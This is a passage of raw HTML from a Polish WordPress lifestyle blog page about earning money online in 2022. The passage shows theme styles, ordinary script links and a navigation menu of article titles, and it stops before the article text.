	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css'  href='https://wnikamy.pl/wp-content/themes/zox-news/css/reset.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://wnikamy.pl/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.0.11' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://wnikamy.pl/wp-content/themes/zox-news/css/media-queries.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://wnikamy.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014' id='async.js-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3' id='theiaPostSlider/theiaPostSlider.js-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3' id='theiaPostSlider/main.js-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3' id='theiaPostSlider/transition.js-js'></script>
<link rel="https://api.w.org/" href="https://wnikamy.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://wnikamy.pl/wp-json/wp/v2/posts/451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wnikamy.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wnikamy.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://wnikamy.pl/?p=451' />
<link rel="alternate" type="application/json+oembed" href="https://wnikamy.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwnikamy.pl%2Fjak-w-2022-zarabiac-na-internecie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wnikamy.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwnikamy.pl%2Fjak-w-2022-zarabiac-na-internecie%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://wnikamy.pl/jak-w-2022-zarabiac-na-internecie/?amp=1"><link rel="icon" href="https://wnikamy.pl/wp-content/uploads/2022/11/cropped-wn-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wnikamy.pl/wp-content/uploads/2022/11/cropped-wn-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wnikamy.pl/wp-content/uploads/2022/11/cropped-wn-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://wnikamy.pl/wp-content/uploads/2022/11/cropped-wn-6-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#mvp-foot-wrap {background-color:#F7F7F7;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1281069285416397"
     crossorigin="anonymous"></script>
<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
</head>
<body class="post-template-default single single-post postid-451 single-format-standard wp-embed-responsive theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://wnikamy.pl/"><img src="https://wnikamy.pl/wp-content/uploads/2022/11/wn-3.png" alt="Wnikamy.pl" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://wnikamy.pl/category/zdrowie/">Zdrowie i uroda</a></li>
<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://wnikamy.pl/category/kuchnia/">Kuchnia</a></li>
<li id="menu-item-175" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://wnikamy.pl/category/fashion/">Moda</a></li>
<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://wnikamy.pl/category/ciekawostki/">Ciekawostki</a></li>
<li id="menu-item-176" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-176"><a href="https://wnikamy.pl/category/porady/">Porady</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
																										</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://wnikamy.pl/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																																																																										</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://wnikamy.pl/"><img itemprop="logo" src="https://wnikamy.pl/wp-content/uploads/2022/11/wn.png" alt="Wnikamy.pl" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://wnikamy.pl/"><img src="https://wnikamy.pl/wp-content/uploads/2022/11/wn-3.png" alt="Wnikamy.pl" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Wnikamy.pl</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Jak w 2022 zarabiać na internecie</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364 mvp-mega-dropdown"><a href="https://wnikamy.pl/category/zdrowie/">Zdrowie i uroda</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://wnikamy.pl/ekstrakty-roslinne-i-ziolowe-naturalna-moc-ktora-naprawde-dziala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-400x240.png 400w, https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-1000x600.png 1000w, https://wnikamy.pl/wp-content/uploads/2025/11/whitepress-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Ekstrakty roślinne i ziołowe – naturalna moc, która naprawdę działa</p></a></li><li><a href="https://wnikamy.pl/zywienie-prozdrowotne-jak-dieta-wplywa-na-dlugowiecznosc/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/06/zdjcie-do-postu-numer-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/06/zdjcie-do-postu-numer-2-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/06/zdjcie-do-postu-numer-2-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Żywienie prozdrowotne – jak dieta wpływa na długowieczność?</p></a></li><li><a href="https://wnikamy.pl/jak-zachecic-pacjentow-do-regularnych-wizyt-stomatologicznych/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/04/2149164357-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/04/2149164357-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/04/2149164357-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/04/2149164357-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Jak zachęcić pacjentów do regularnych wizyt stomatologicznych?</p></a></li><li><a href="https://wnikamy.pl/gdzie-szukac-pomocy-kiedy-zaczyna-sie-lysiec/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/03/dsc07092-kopia-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/03/dsc07092-kopia-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/03/dsc07092-kopia-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/03/dsc07092-kopia-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Gdzie szukać pomocy, kiedy zaczyna się łysieć?</p></a></li><li><a href="https://wnikamy.pl/odszkodowania-za-bledy-medyczne-jak-wyliczyc-sluszne-roszczenie/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/02/pexels-ekaterina-bolovtsova-6077797-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/02/pexels-ekaterina-bolovtsova-6077797-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/02/pexels-ekaterina-bolovtsova-6077797-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/02/pexels-ekaterina-bolovtsova-6077797-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Odszkodowania za błędy medyczne – jak wyliczyć słuszne roszczenie?</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802 mvp-mega-dropdown"><a href="https://wnikamy.pl/category/kuchnia/">Kuchnia</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://wnikamy.pl/wino-z-nalewaka-elegancja-i-wygoda-w-nowoczesnym-wydaniu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/07/pexels-grape-things-2954924-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/07/pexels-grape-things-2954924-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/07/pexels-grape-things-2954924-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Wino z nalewaka – elegancja i wygoda w nowoczesnym wydaniu</p></a></li><li><a href="https://wnikamy.pl/podlogi-lublin-gdzie-kupic-i-na-co-zwrocic-uwage-przy-wyborze/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/05/wooden-floor-1336166_6401-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/05/wooden-floor-1336166_6401-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/05/wooden-floor-1336166_6401-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Podłogi Lublin – gdzie kupić i na co zwrócić uwagę przy wyborze?</p></a></li><li><a href="https://wnikamy.pl/co-dodac-do-szpinaku-zeby-byl-smaczny/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2024/04/660e76959f8bf-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2024/04/660e76959f8bf-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2024/04/660e76959f8bf-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2024/04/660e76959f8bf-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Co dodać do szpinaku żeby był smaczny ?</p></a></li><li><a href="https://wnikamy.pl/czego-do-jedzenia-nie-podawac-na-weselu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2024/03/66070788aad57-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2024/03/66070788aad57-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2024/03/66070788aad57-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2024/03/66070788aad57-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Czego do jedzenia nie podawać na weselu ?</p></a></li><li><a href="https://wnikamy.pl/jak-uprawiac-roszponke-w-domu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2024/03/6606a75f76152-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2024/03/6606a75f76152-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2024/03/6606a75f76152-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2024/03/6606a75f76152-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Jak uprawiać roszponkę w domu ?</p></a></li></ul></div></div></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175 mvp-mega-dropdown"><a href="https://wnikamy.pl/category/fashion/">Moda</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://wnikamy.pl/zloty-zegarek-damski-dodatek-ktory-zawsze-robi-wrazenie/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Złoty zegarek damski &#8211; dodatek, który zawsze robi wrażenie</p></a></li><li><a href="https://wnikamy.pl/spodnie-damskie-stylizacje-na-kazda-okazje/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Spodnie damskie – stylizacje na każdą okazję</p></a></li><li><a href="https://wnikamy.pl/dlaczego-gwiazdy-chetnie-nosza-skorzana-odziez-na-czerwonym-dywanie/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/07/lipiecu3946468261-a-glamorous-red-carpet-scene-celebrity-in-an-eleg-55dfc134-ab65-4c9e-8d6d-d7c6830ba292-3-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/07/lipiecu3946468261-a-glamorous-red-carpet-scene-celebrity-in-an-eleg-55dfc134-ab65-4c9e-8d6d-d7c6830ba292-3-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/07/lipiecu3946468261-a-glamorous-red-carpet-scene-celebrity-in-an-eleg-55dfc134-ab65-4c9e-8d6d-d7c6830ba292-3-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Dlaczego gwiazdy chętnie noszą skórzaną odzież na czerwonym dywanie?</p></a></li><li><a href="https://wnikamy.pl/skora-naturalna-vs-syntetyczna-co-warto-wiedziec-przed-zakupem/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/06/u3946468261-side-by-side-comparison-photo-of-natural-leather-e7ea2b4f-6860-4a19-93ee-adb341a40a39-0-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/06/u3946468261-side-by-side-comparison-photo-of-natural-leather-e7ea2b4f-6860-4a19-93ee-adb341a40a39-0-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/06/u3946468261-side-by-side-comparison-photo-of-natural-leather-e7ea2b4f-6860-4a19-93ee-adb341a40a39-0-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Skóra naturalna vs. syntetyczna – co warto wiedzieć przed zakupem?</p></a></li><li><a href="https://wnikamy.pl/bizuteria-w-popkulturze-jak-bizuteria-stala-sie-symbolem-statusu-w-filmach-serialach-i-muzyce/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/06/u3946468261-minimalist-still-life-of-symbolic-jewelry-from-po-69aa865f-c642-45bd-9493-7d2ca940dc6e-3-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/06/u3946468261-minimalist-still-life-of-symbolic-jewelry-from-po-69aa865f-c642-45bd-9493-7d2ca940dc6e-3-1-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/06/u3946468261-minimalist-still-life-of-symbolic-jewelry-from-po-69aa865f-c642-45bd-9493-7d2ca940dc6e-3-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Biżuteria w popkulturze: Jak biżuteria stała się symbolem statusu w filmach, serialach i muzyce?</p></a></li></ul></div></div></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178 mvp-mega-dropdown"><a href="https://wnikamy.pl/category/ciekawostki/">Ciekawostki</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://wnikamy.pl/klimatyzacja-split-vs-multi-split-co-wybrac-do-swojego-domu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Klimatyzacja split vs multi-split &#8211; co wybrać do swojego domu?</p></a></li><li><a href="https://wnikamy.pl/praca-w-holandii-poradnik-dla-polskich-pracownikow/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/07/pracaholandia24-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/07/pracaholandia24-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/07/pracaholandia24-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/07/pracaholandia24-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Praca w Holandii &#8211; poradnik dla polskich pracowników</p></a></li><li><a href="https://wnikamy.pl/wszystko-co-musisz-wiedziec-przed-podjeciem-pracy-w-niemczech/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/07/praca-niemcy-polacy-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/07/praca-niemcy-polacy-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/07/praca-niemcy-polacy-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/07/praca-niemcy-polacy-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Wszystko, co musisz wiedzieć przed podjęciem pracy w Niemczech</p></a></li><li><a href="https://wnikamy.pl/praca-w-szwajcarii-czy-mozna-liczyc-na-zatrudnienie-bez-znajomosci-jezyka/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/07/szwajcariapraca2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/07/szwajcariapraca2025-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/07/szwajcariapraca2025-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/07/szwajcariapraca2025-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Praca w Szwajcarii &#8211; czy można liczyć na zatrudnienie bez znajomości języka?</p></a></li><li><a href="https://wnikamy.pl/mikrocement-klucz-do-nowoczesnego-designu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/06/4-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/06/4-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/06/4-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Mikrocement – klucz do nowoczesnego designu</p></a></li></ul></div></div></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-176 mvp-mega-dropdown"><a href="https://wnikamy.pl/category/porady/">Porady</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://wnikamy.pl/slodycz-pod-presja-czasu-jak-logistyka-i-dostawy-wplywaja-na-jakosc-wyrobow-cukierniczych-w-sezonie-swiatecznym/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-400x240.png 400w, https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-1000x600.png 1000w, https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Słodycz pod presją czasu – jak logistyka i dostawy wpływają na jakość wyrobów cukierniczych w sezonie świątecznym</p></a></li><li><a href="https://wnikamy.pl/zloty-zegarek-damski-dodatek-ktory-zawsze-robi-wrazenie/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/09/hanzze_04_25_aranzowane-111-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Złoty zegarek damski &#8211; dodatek, który zawsze robi wrażenie</p></a></li><li><a href="https://wnikamy.pl/spodnie-damskie-stylizacje-na-kazda-okazje/"><div 